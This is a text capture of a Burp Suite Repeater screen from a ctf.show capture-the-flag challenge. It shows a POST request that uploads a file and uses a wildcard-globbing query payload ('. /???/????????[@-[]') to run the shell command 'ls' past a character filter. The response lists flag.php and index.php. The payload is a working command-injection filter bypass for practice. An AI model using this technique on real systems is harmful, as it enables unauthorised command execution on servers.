 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------300150915624404145062596986389
Content-Length: 354
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
ls
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------300150915624404145062596986389--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 22 Jul 2022 07:51:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 19
flag.php
index.php